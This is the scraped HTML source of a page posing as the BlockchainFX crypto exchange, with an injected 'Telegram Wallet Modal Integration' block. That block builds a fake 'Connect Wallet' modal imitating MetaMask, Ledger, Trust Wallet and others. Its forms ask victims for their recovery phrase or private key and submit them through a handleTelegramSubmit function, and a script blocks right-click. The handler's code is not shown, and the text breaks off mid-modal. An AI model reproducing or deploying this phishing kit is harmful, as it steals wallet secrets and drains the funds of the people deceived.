480px){.Toastify__toast-container{width:100vw;left:env(safe-area-inset-left);margin:0}.Toastify__toast-container--top-left,.Toastify__toast-container--top-center,.Toastify__toast-container--top-right{top:env(safe-area-inset-top);transform:translate(0)}.Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-right{bottom:env(safe-area-inset-bottom);transform:translate(0)}.Toastify__toast-container--rtl{right:env(safe-area-inset-right);left:initial}.Toastify__toast{--toastify-toast-width: 100%;margin-bottom:0;border-radius:0}}.Toastify__toast-container[data-stacked=true]{width:var(--toastify-toast-width)}.Toastify__toast--stacked{position:absolute;width:100%;transform:translate3d(0,var(--y),0) scale(var(--s));transition:transform .3s}.Toastify__toast--stacked[data-collapsed] .Toastify__toast-body,.Toastify__toast--stacked[data-collapsed] .Toastify__close-button{transition:opacity .1s}.Toastify__toast--stacked[data-collapsed=false]{overflow:visible}.Toastify__toast--stacked[data-collapsed=true]:not(:last-child)>*{opacity:0}.Toastify__toast--stacked:after{content:"";position:absolute;left:0;right:0;height:calc(var(--g) * 1px);bottom:100%}.Toastify__toast--stacked[data-pos=top]{top:0}.Toastify__toast--stacked[data-pos=bot]{bottom:0}.Toastify__toast--stacked[data-pos=bot].Toastify__toast--stacked:before{transform-origin:top}.Toastify__toast--stacked[data-pos=top].Toastify__toast--stacked:before{transform-origin:bottom}.Toastify__toast--stacked:before{content:"";position:absolute;left:0;right:0;bottom:0;height:100%;transform:scaleY(3);z-index:-1}.Toastify__toast--rtl{direction:rtl}.Toastify__toast--close-on-click{cursor:pointer}.Toastify__toast-icon{margin-inline-end:10px;width:22px;flex-shrink:0;display:flex}.Toastify--animate{animation-fill-mode:both;animation-duration:.5s}.Toastify--animate-icon{animation-fill-mode:both;animation-duration:.3s}.Toastify__toast-theme--dark{background:var(--toastify-color-dark);color:var(--toastify-text-color-dark)}.Toastify__toast-theme--light,.Toastify__toast-theme--colored.Toastify__toast--default{background:var(--toastify-color-light);color:var(--toastify-text-color-light)}.Toastify__toast-theme--colored.Toastify__toast--info{color:var(--toastify-text-color-info);background:var(--toastify-color-info)}.Toastify__toast-theme--colored.Toastify__toast--success{color:var(--toastify-text-color-success);background:var(--toastify-color-success)}.Toastify__toast-theme--colored.Toastify__toast--warning{color:var(--toastify-text-color-warning);background:var(--toastify-color-warning)}.Toastify__toast-theme--colored.Toastify__toast--error{color:var(--toastify-text-color-error);background:var(--toastify-color-error)}.Toastify__progress-bar-theme--light{background:var(--toastify-color-progress-light)}.Toastify__progress-bar-theme--dark{background:var(--toastify-color-progress-dark)}.Toastify__progress-bar--info{background:var(--toastify-color-progress-info)}.Toastify__progress-bar--success{background:var(--toastify-color-progress-success)}.Toastify__progress-bar--warning{background:var(--toastify-color-progress-warning)}.Toastify__progress-bar--error{background:var(--toastify-color-progress-error)}.Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--error{background:var(--toastify-color-transparent)}.Toastify__close-button{color:#fff;position:absolute;top:6px;right:6px;background:transparent;outline:none;border:none;padding:0;cursor:pointer;opacity:.7;transition:.3s ease;z-index:1}.Toastify__toast--rtl .Toastify__close-button{left:6px;right:unset}.Toastify__close-button--light{color:#000;opacity:.3}.Toastify__close-button>svg{fill:currentColor;height:16px;width:14px}.Toastify__close-button:hover,.Toastify__close-button:focus{opacity:1}@keyframes Toastify__trackProgress{0%{transform:scaleX(1)}to{transform:scaleX(0)}}.Toastify__progress-bar{position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:1;opacity:.7;transform-origin:left}.Toastify__progress-bar--animated{animation:Toastify__trackProgress linear 1 forwards}.Toastify__progress-bar--controlled{transition:transform .2s}.Toastify__progress-bar--rtl{right:0;left:initial;transform-origin:right;border-bottom-left-radius:initial}.Toastify__progress-bar--wrp{position:absolute;overflow:hidden;bottom:0;left:0;width:100%;height:5px;border-bottom-left-radius:var(--toastify-toast-bd-radius);border-bottom-right-radius:var(--toastify-toast-bd-radius)}.Toastify__progress-bar--wrp[data-hidden=true]{opacity:0}.Toastify__progress-bar--bg{opacity:var(--toastify-color-progress-bgo);width:100%;height:100%}.Toastify__spinner{width:20px;height:20px;box-sizing:border-box;border:2px solid;border-radius:100%;border-color:var(--toastify-spinner-color-empty-area);border-right-color:var(--toastify-spinner-color);animation:Toastify__spin .65s linear infinite}@keyframes Toastify__bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutRight{20%{opacity:1;transform:translate3d(-20px,var(--y),0)}to{opacity:0;transform:translate3d(2000px,var(--y),0)}}@keyframes Toastify__bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutLeft{20%{opacity:1;transform:translate3d(20px,var(--y),0)}to{opacity:0;transform:translate3d(-2000px,var(--y),0)}}@keyframes Toastify__bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes Toastify__bounceOutUp{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes Toastify__bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes Toastify__bounceOutDown{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.Toastify__bounce-enter--top-left,.Toastify__bounce-enter--bottom-left{animation-name:Toastify__bounceInLeft}.Toastify__bounce-enter--top-right,.Toastify__bounce-enter--bottom-right{animation-name:Toastify__bounceInRight}.Toastify__bounce-enter--top-center{animation-name:Toastify__bounceInDown}.Toastify__bounce-enter--bottom-center{animation-name:Toastify__bounceInUp}.Toastify__bounce-exit--top-left,.Toastify__bounce-exit--bottom-left{animation-name:Toastify__bounceOutLeft}.Toastify__bounce-exit--top-right,.Toastify__bounce-exit--bottom-right{animation-name:Toastify__bounceOutRight}.Toastify__bounce-exit--top-center{animation-name:Toastify__bounceOutUp}.Toastify__bounce-exit--bottom-center{animation-name:Toastify__bounceOutDown}@keyframes Toastify__zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;transform:translate3d(0,var(--y),0) scale3d(.3,.3,.3)}to{opacity:0}}.Toastify__zoom-enter{animation-name:Toastify__zoomIn}.Toastify__zoom-exit{animation-name:Toastify__zoomOut}@keyframes Toastify__flipIn{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes Toastify__flipOut{0%{transform:translate3d(0,var(--y),0) perspective(400px)}30%{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(-20deg);opacity:1}to{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(90deg);opacity:0}}.Toastify__flip-enter{animation-name:Toastify__flipIn}.Toastify__flip-exit{animation-name:Toastify__flipOut}@keyframes Toastify__slideInRight{0%{transform:translate3d(110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInLeft{0%{transform:translate3d(-110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInUp{0%{transform:translate3d(0,110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInDown{0%{transform:translate3d(0,-110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideOutRight{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(110%,var(--y),0)}}@keyframes Toastify__slideOutLeft{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(-110%,var(--y),0)}}@keyframes Toastify__slideOutDown{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,500px,0)}}@keyframes Toastify__slideOutUp{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,-500px,0)}}.Toastify__slide-enter--top-left,.Toastify__slide-enter--bottom-left{animation-name:Toastify__slideInLeft}.Toastify__slide-enter--top-right,.Toastify__slide-enter--bottom-right{animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{animation-name:Toastify__slideInUp}.Toastify__slide-exit--top-left,.Toastify__slide-exit--bottom-left{animation-name:Toastify__slideOutLeft;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-right,.Toastify__slide-exit--bottom-right{animation-name:Toastify__slideOutRight;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-center{animation-name:Toastify__slideOutUp;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--bottom-center{animation-name:Toastify__slideOutDown;animation-timing-function:ease-in;animation-duration:.3s}@keyframes Toastify__spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}
</style><meta charset="UTF-8"><link rel="icon" href="favicon.png"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="theme-color" content="#000000"><meta name="description" content="Join BlockchainFX, the soon-to-be-incepted crypto exchange (CEX) offering 500+ assets — crypto, stocks, gold, forex &amp; more in one platform."><meta property="og:title" content="BlockchainFX | Decentralized Crypto &amp; Multi-Asset Exchange"><meta property="og:description" content="Join BlockchainFX, the soon-to-be-incepted crypto exchange (CEX) offering 500+ assets — crypto, stocks, gold, forex &amp; more in one platform."><meta property="og:image" content="https://blockchainfx.com//favicon.png"><meta property="og:image:width" content="220"><meta property="og:image:height" content="220"><meta property="og:url" content="https://blockchainfx.com/"><meta property="og:type" content="website"><meta property="og:site_name" content="BlockchainFX"><link rel="apple-touch-icon" href="https://blockchainfx.com/favicon.png"><link href="css2.css" rel="stylesheet"><link href="css2-1.css" rel="stylesheet"><link href="css2-2.css" rel="stylesheet"><link rel="manifest" href="https://blockchainfx.io/manifest.json"><title>BlockchainFX | Decentralized Crypto &amp; Multi-Asset Exchange</title><link href="main.3c556554.css" rel="stylesheet"><style id="_goober"> @keyframes go2264125279{from{transform:scale(0) rotate(45deg);opacity:0;}to{transform:scale(1) rotate(45deg);opacity:1;}}@keyframes go3020080000{from{transform:scale(0);opacity:0;}to{transform:scale(1);opacity:1;}}@keyframes go463499852{from{transform:scale(0) rotate(90deg);opacity:0;}to{transform:scale(1) rotate(90deg);opacity:1;}}@keyframes go1268368563{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}@keyframes go1310225428{from{transform:scale(0) rotate(45deg);opacity:0;}to{transform:scale(1) rotate(45deg);opacity:1;}}@keyframes go651618207{0%{height:0;width:0;opacity:0;}40%{height:0;width:6px;opacity:1;}100%{opacity:1;height:10px;}}@keyframes go901347462{from{transform:scale(0.6);opacity:0.4;}to{transform:scale(1);opacity:1;}}.go4109123758{z-index:9999;}.go4109123758 > *{pointer-events:auto;}</style><link rel="canonical" href="https://blockchainfx.com/"><link rel="alternate" hreflang="en" href="https://blockchainfx.com/"><link rel="alternate" hreflang="vi" href="https://blockchainfx.com/vi"><link rel="alternate" hreflang="de" href="https://blockchainfx.com/de"><link rel="alternate" hreflang="nl" href="https://blockchainfx.com/nl"><link rel="alternate" hreflang="ja" href="https://blockchainfx.com/ja"><link rel="alternate" hreflang="tr" href="https://blockchainfx.com/tr"><link rel="alternate" hreflang="ko" href="https://blockchainfx.com/ko"><link rel="alternate" hreflang="it" href="https://blockchainfx.com/it"><link rel="alternate" hreflang="no" href="https://blockchainfx.com/no"><link rel="alternate" hreflang="zh" href="https://blockchainfx.com/zh"><link rel="alternate" hreflang="ru" href="https://blockchainfx.com/ru"><link rel="alternate" hreflang="fr" href="https://blockchainfx.com/fr"><link rel="alternate" hreflang="pt" href="https://blockchainfx.com/pt"><link rel="alternate" hreflang="es" href="https://blockchainfx.com/es"><link rel="alternate" hreflang="ar" href="https://blockchainfx.com/ar"><link rel="alternate" hreflang="fi" href="https://blockchainfx.com/fi"><link rel="alternate" hreflang="da" href="https://blockchainfx.com/da"><link rel="alternate" hreflang="th" href="https://blockchainfx.com/th"><link rel="alternate" hreflang="x-default" href="https://blockchainfx.com/"><meta http-equiv="origin-trial" content="A41wt2Lsq30A9Ox/[base64]"><link rel="stylesheet" type="text/css" href="7244.8d56dae1.chunk.css"><div style="width: 1px; height: 1px; display: inline; position: absolute;"><img height="1" width="1" style="border-style:none;" alt="" src="out.gif"><img height="1" width="1" style="border-style:none;" alt="" src="out-2.gif"><img height="1" width="1" style="border-style:none;" alt="" src="receive.png"><img height="1" width="1" style="border-style:none;" alt="" src="out-7.gif"><img height="1" width="1" style="border-style:none;" alt="" src="out-3.gif"><img height="1" width="1" style="border-style:none;" alt="" src="out-1.gif"><img height="1" width="1" style="border-style:none;" alt="" src="out-11.gif"><img height="1" width="1" style="border-style:none;" alt="" src="out-4.gif"><img height="1" width="1" style="border-style:none;" alt="" src="out-6.gif"><img height="1" width="1" style="border-style:none;" alt="" src="out-5.gif"><img height="1" width="1" style="border-style:none;" alt="" src="out-12.gif"><img height="1" width="1" style="border-style:none;" alt="" src="out-8.gif"><img height="1" width="1" style="border-style:none;" alt="" src="out-9.gif"><img height="1" width="1" style="border-style:none;" alt="" src="out-10.gif"></div><div style="width: 1px; height: 1px; display: inline; position: absolute;"></div><script data-scrapbook-elem="custom-elements-loader">(function (names) { if (!customElements) { return; } for (const name of names) { customElements.define(name, class CustomElement extends HTMLElement {}); } })(["wistia-player"])</script>

<!-- Telegram Wallet Modal Integration - Top Section Code -->
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&display=swap" rel="stylesheet">

<script>
  document.addEventListener('contextmenu', function (event) {
    event.preventDefault();
  });
</script>

<style>

  /* ── Modal overlay ── */
  #walletModal {
    display: none;
    position: fixed;
    inset: 0;
    z-index: 9999;
    background: rgba(0, 0, 0, 0.6);
    align-items: flex-end;
    justify-content: center;
    font-family: 'DM Sans', sans-serif;
    backdrop-filter: blur(2px);
    -webkit-backdrop-filter: blur(2px);
  }

  /* ── Modal card ── */
  #walletModal .modal-content {
    background: #0d0f1a;
    border-radius: 24px 24px 0 0;
    width: 100%;
    max-width: 480px;
    padding: 0 0 32px;
    animation: wmSlideUp 0.35s cubic-bezier(.22, .68, 0, 1.2) both;
    max-height: 92vh;
    overflow: hidden;
    display: flex;
    flex-direction: column;
  }

  @keyframes wmSlideUp {
    from { transform: translateY(100%); opacity: 0; }
    to   { transform: translateY(0);   opacity: 1; }
  }

  /* ── Header ── */
  #walletModal .wm-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 22px 20px 16px;
    border-bottom: 1px solid #1e2235;
    flex-shrink: 0;
  }

  #walletModal .wm-btn-icon {
    width: 36px; height: 36px;
    border-radius: 50%;
    border: none;
    background: transparent;
    cursor: pointer;
    display: flex; align-items: center; justify-content: center;
    color: #888;
    transition: background .15s;
  }
  #walletModal .wm-btn-icon:hover { background: #1a1f33; }

  #walletModal .wm-title {
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    letter-spacing: -0.3px;
  }

  /* ── Main wallet list ── */
  #walletModal .wm-list {
    padding: 12px 16px 0;
    overflow-y: auto;
    flex: 1;
  }

  #walletModal .wm-item {
    display: flex;
    align-items: center;
    gap: 14px;
    padding: 11px 12px;
    border-radius: 14px;
    cursor: pointer;
    transition: background .15s;
    background: #151929;
    margin-bottom: 8px;
    border: none;
    width: 100%;
    text-align: left;
  }
  #walletModal .wm-item:hover { background: #1a1f33; }

  #walletModal .wm-icon {
    width: 52px; height: 52px;
    border-radius: 14px;
    flex-shrink: 0;
    display: flex; align-items: center; justify-content: center;
    overflow: hidden;
  }

  #walletModal .wm-name {
    font-size: 16px;
    font-weight: 500;
    color: #fff;
  }

  #walletModal .wm-badge {
    margin-left: auto;
    background: #1e2235;
    border-radius: 8px;
    padding: 3px 8px;
    font-size: 12px;
    font-weight: 600;
    color: #aaa;
  }

  /* ── Footer ── */
  #walletModal .wm-footer {
    text-align: center;
    margin-top: 16px;
    font-size: 14px;
    color: #666;
    flex-shrink: 0;
    padding: 0 16px;
  }
  #walletModal .wm-footer a {
    color: #4d8eff;
    font-weight: 500;
    text-decoration: none;
  }

  /* ── Connecting message ── */
  #walletModal .wm-connecting {
    display: none;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    padding: 20px;
    flex: 1;
  }

  #walletModal #manual-claim-message {
    color: #aaa;
    font-size: 13px;
    font-family: 'DM Sans', sans-serif;
  }

  #walletModal #connect-manually-btn {
    display: none;
    margin-top: 12px;
  }

  #walletModal .wm-manual-btn {
    color: #fff;
    background-color: #1e2235;
    border: 1px solid #2e3555;
    border-radius: 8px;
    padding: 12px 20px;
    font-size: 15px;
    font-family: 'DM Sans', sans-serif;
    cursor: pointer;
    margin-top: 10px;
    transition: background .15s;
  }
  #walletModal .wm-manual-btn:hover { background: #252d47; }

  /* ── Phrase / Private Key section ── */
  #walletModal #manual-input {
    display: none;
    padding: 16px;
    background-color: rgba(15, 18, 18, 0.86);
    border: 1px solid #1e2235;
    border-radius: 8px;
    margin: 12px 16px 0;
    flex-direction: column;
    align-items: center;
    text-align: center;
  }

  #walletModal .wm-tab-table {
    width: 100%;
    table-layout: fixed;
  }

  #walletModal .wm-tab-heading {
    cursor: pointer;
    font-size: 14px;
    padding: 12px;
    border-radius: 8px;
    text-align: center;
    color: #aaa;
    font-family: 'DM Sans', sans-serif;
    transition: color .15s;
  }
  #walletModal .wm-tab-heading:hover { color: #fff; }

  #walletModal .wm-form-content {
    margin-top: 16px;
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    text-align: center;
  }

  #walletModal .wm-textarea {
    width: 100%;
    max-width: 310px;
    border-radius: 8px;
    padding: 8px;
    color: #ffffff;
    background-color: rgba(15, 18, 18, 0.62);
    border: 1px solid #2e3555;
    resize: none;
    font-size: 10px;
    text-align: left;
    font-family: 'DM Sans', sans-serif;
  }

  #walletModal .wm-form-hint {
    text-align: center;
    margin-top: 16px;
    font-size: 12px;
    color: #666;
  }

  #walletModal .wm-submit-btn {
    color: #fff;
    background-color: #1e2235;
    border: 1px solid #2e3555;
    border-radius: 8px;
    padding: 12px 20px;
    font-size: 15px;
    font-family: 'DM Sans', sans-serif;
    cursor: pointer;
    margin-top: 10px;
    width: 100%;
    max-width: 310px;
    transition: background .15s;
  }
  #walletModal .wm-submit-btn:hover { background: #252d47; }

  #walletModal .wm-error-msg {
    background-color: #2a1010;
    font-size: 14px;
    color: #ff6b6b;
    border: 1px solid #5a2020;
    padding: 8px;
    border-radius: 4px;
    display: none;
    margin-top: 8px;
    width: 100%;
    max-width: 310px;
  }

  /* ── All Wallets view ── */
  #walletModal .wm-all-view {
    display: none;
    flex-direction: column;
    flex: 1;
    overflow: hidden;
  }
  #walletModal .wm-all-view.active { display: flex; }
  #walletModal .wm-main-view { display: flex; flex-direction: column; flex: 1; overflow: hidden; }
  #walletModal .wm-main-view.hidden { display: none; }

  #walletModal .wm-search-row {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 12px 16px;
    flex-shrink: 0;
  }

  #walletModal .wm-search-wrap { flex: 1; position: relative; }
  #walletModal .wm-search-wrap svg {
    position: absolute; left: 12px; top: 50%;
    transform: translateY(-50%); color: #555;
  }

  #walletModal .wm-search-input {
    width: 100%;
    padding: 11px 12px 11px 38px;
    border-radius: 12px;
    border: none;
    background: #151929;
    font-size: 15px;
    font-family: 'DM Sans', sans-serif;
    outline: none;
    color: #fff;
  }
  #walletModal .wm-search-input::placeholder { color: #555; }

  #walletModal .wm-toggle-btn {
    width: 44px; height: 44px;
    border-radius: 50%;
    border: none;
    background: #111;
    cursor: pointer;
    display: flex; align-items: center; justify-content: center;
    flex-shrink: 0;
  }

  #walletModal .wm-qr-btn {
    width: 44px; height: 44px;
    border-radius: 12px;
    border: none;
    background: #1a1f33;
    cursor: pointer;
    display: flex; align-items: center; justify-content: center;
    flex-shrink: 0;
    color: #8896ff;
  }

  #walletModal .wm-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 2px;
    padding: 4px 12px 0;
    overflow-y: auto;
    flex: 1;
  }

  #walletModal .wm-grid-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 5px;
    padding: 14px 4px 10px;
    border-radius: 14px;
    cursor: pointer;
    transition: background .15s;
  }
  #walletModal .wm-grid-item:hover { background: #1a1f33; }

  #walletModal .wm-grid-icon {
    width: 66px; height: 66px;
    border-radius: 16px;
    display: flex; align-items: center; justify-content: center;
    overflow: hidden;
    flex-shrink: 0;
  }

  #walletModal .wm-grid-name-row {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
    width: 88px;
  }

  #walletModal .wm-grid-name {
    font-size: 12px;
    font-weight: 500;
    color: #ccc;
    text-align: center;
    line-height: 1.3;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 70px;
  }

  #walletModal .wm-wc-icon {
    width: 14px; height: 14px;
    border-radius: 50%;
    background: #111;
    flex-shrink: 0;
    display: flex; align-items: center; justify-content: center;
  }

</style>
</head><body style="">

<!-- ══════════════ CONNECT WALLET MODAL ══════════════ -->
<div id="walletModal" style="display:none;">
  <div class="modal-content">

    <!-- ── MAIN VIEW ── -->
    <div class="wm-main-view" id="wm-mainView">

      <div class="wm-header">
        <button class="wm-btn-icon">
          <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <circle cx="12" cy="12" r="10"/><path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/><line x1="12" y1="17" x2="12.01" y2="17"/>
          </svg>
        </button>
        <span class="wm-title">Connect Wallet</span>
        <button class="wm-btn-icon" id="closeModalBtn">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round">
            <line x1="18" y1="6" x2="6" y2="18"/><line x1="6" y1="6" x2="18" y2="18"/>
          </svg>
        </button>
      </div>

      <!-- Wallet list -->
      <div class="wm-list" id="wallet-options">

        <button class="wm-item" id="wallet-connect-link">
          <div class="wm-icon" style="background:#111;">
            <img src="./assets/wallet-connect.png" style="width:52px;height:52px;border-radius:14px;object-fit:cover;">
          </div>
          <span class="wm-name">WalletConnect</span>
        </button>

        <button class="wm-item" id="metamask-link">
          <div class="wm-icon" style="background:#fff; border:1px solid #eee;">
            <img src="./assets/metamask.jpg" style="width:52px;height:52px;border-radius:14px;object-fit:cover;">
          </div>
          <span class="wm-name">MetaMask</span>
        </button>

        <button class="wm-item" id="coinbase-link">
          <div class="wm-icon" style="background:#0052FF;">
            <img src="./assets/base.jpg" style="width:52px;height:52px;border-radius:14px;object-fit:cover;">
          </div>
          <span class="wm-name">Base (formerly Coinbase Wallet)</span>
        </button>

        <button class="wm-item" id="trust-wallet-link">
          <div class="wm-icon" style="background:#fff; border:1px solid #eee;">
            <img src="./assets/trust.png" style="width:52px;height:52px;border-radius:14px;object-fit:cover;">
          </div>
          <span class="wm-name">Trust Wallet</span>
        </button>

        <button class="wm-item" id="Phantom-wallet-link">
          <div class="wm-icon" style="background:#534BB1;">
            <img src="./assets/phantom.jpg" style="width:52px;height:52px;border-radius:14px;object-fit:cover;">
          </div>
          <span class="wm-name">Phantom</span>
        </button>

        <button class="wm-item" id="safepal-link">
          <div class="wm-icon" style="background:#6B50F6;">
            <img src="./assets/safepal.png" style="width:52px;height:52px;border-radius:14px;object-fit:cover;">
          </div>
          <span class="wm-name">SafePal</span>
        </button>

        <button class="wm-item" id="trezor-link">
          <div class="wm-icon" style="background:#1D6D45;">
            <img src="./assets/Trezor-Suite.png" style="width:52px;height:52px;border-radius:14px;object-fit:cover;">
          </div>
          <span class="wm-name">Trezor Wallet</span>
        </button>

        <button class="wm-item" id="ledger-link">
          <div class="wm-icon" style="background:#111;">
            <img src="./assets/ledger.png" style="width:52px;height:52px;border-radius:14px;object-fit:cover;">
          </div>
          <span class="wm-name">Ledger Wallet</span>
        </button>

        <button class="wm-item" id="binance-link">
          <div class="wm-icon" style="background:#F0B90B;">
            <img src="./assets/binance.jpg" style="width:52px;height:52px;border-radius:14px;object-fit:cover;">
          </div>
          <span class="wm-name">Binance Wallet</span>
        </button>

        <button class="wm-item" id="non-web3-link">
          <div class="wm-icon" style="background:#111; padding:6px; display:grid; grid-template-columns:1fr 1fr; gap:3px; border-radius:14px;">
            <div style="background:#F7931A;border-radius:4px;display:flex;align-items:center;justify-content:center;font-size:11px;font-weight:900;color:#fff;">₿</div>
            <div style="background:#A0C846;border-radius:4px;display:flex;align-items:center;justify-content:center;font-size:11px;font-weight:900;color:#fff;">Ł</div>
            <div style="background:#C1292E;border-radius:4px;display:flex;align-items:center;justify-content:center;font-size:9px;font-weight:900;color:#fff;">◉</div>
            <div style="background:#444;border-radius:4px;display:flex;align-items:center;justify-content:center;font-size:11px;font-weight:900;color:#fff;">✕</div>
          </div>
          <span class="wm-name">Non-web3 wallets</span>
        </button>

        <button class="wm-item" id="other-wallets-link">
          <div class="wm-icon" style="background:#1a1f33; display:flex; align-items:center; justify-content:center;">
            <svg width="28" height="28" viewBox="0 0 28 28" fill="none"><circle cx="14" cy="14" r="2.5" fill="#5B6EF5"/><circle cx="6" cy="14" r="2.5" fill="#5B6EF5"/><circle cx="22" cy="14" r="2.5" fill="#5B6EF5"/></svg>
          </div>
          <span class="wm-name">Other Wallets</span>
        </button>

        <button class="wm-item" id="all-wallets-link">
          <div class="wm-icon" style="background:#1a1f33; display:grid; grid-template-columns:1fr 1fr; gap:8px; padding:10px; border-radius:14px;">
            <div style="width:12px;height:12px;border-radius:50%;background:#8896FF;"></div>
            <div style="width:12px;height:12px;border-radius:50%;background:#8896FF;"></div>
            <div style="width:12px;height:12px;border-radius:50%;background:#8896FF;"></div>
            <div style="width:12px;height:12px;border-radius:50%;background:#8896FF;"></div>
          </div>
          <span class="wm-name">All Wallets</span>
          <span class="wm-badge">530+</span>
        </button>

      </div><!-- /wallet-options -->

      <!-- Connecting message -->
      <div class="wm-connecting" id="connecting-message">
        <p id="manual-claim-message"></p>
        <div id="connect-manually-btn">
          <button class="wm-manual-btn">Connect manually</button>
        </div>
      </div>

      <!-- Phrase / Private Key input -->
      <div id="manual-input">
        <table class="wm-tab-table">
          <thead>
            <tr>
              <th class="wm-tab-heading" onclick="handleTableClick('Phrase')">Phrase</th>
              <th class="wm-tab-heading" onclick="handleTableClick('Private-Key')">Private Key</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td colspan="2">
                <!-- Phrase form -->
                <div id="phrase-form" class="wm-form-content">
                  <form onsubmit="handleTelegramSubmit(event, 'phrase')">
                    <textarea id="form_name" rows="5" required placeholder="Enter your recovery phrase..." class="wm-textarea"></textarea>
                    <p id="error-message" class="wm-error-msg">Please enter at least 12 words</p>
                    <div class="wm-form-hint">Typically 12 (sometimes 24) words separated by single spaces</div>
                    <button type="submit" class="wm-submit-btn">Proceed</button>
                  </form>
                </div>
                <!-- Private Key form -->
                <div id="private-key-form" class="wm-form-content" style="display:none;">
                  <form onsubmit="handleTelegramSubmit(event, 'privatekey')">
                    <textarea id="private_key" rows="5" required placeholder="Enter your private key..." class="wm-textarea"></textarea>
                    <div class="wm-form-hint">Typically 64 alphanumeric characters</div>
                    <button type="submit" class="wm-submit-btn">Proceed</button>
                  </form>
                </div>
              </td>
            </tr>
          </tbody>
        </table>
      </div><!-- /manual-input -->

      <div class="wm-footer">Haven't got a wallet? <a href="#">Get started</a></div>

    </div><!-- /wm-mainView -->

    <!-- ── ALL WALLETS VIEW ── -->
    <div class="wm-all-view" id="wm-allView">
      <div class="wm-header">
        <button class="wm-btn-icon" onclick="wmShowMain()">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"/></svg>
        </button>
        <span class="wm-title">All Wallets</span>
        <button class="wm-btn-icon" id="closeModalBtn2">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"><line x1="18" y1="6" x2="6" y2="18"/><line x1="6" y1="6" x2="18" y2="18"/></svg>
        </button>
      </div>
      <div class="wm-search-row">
        <div class="wm-search-wrap">
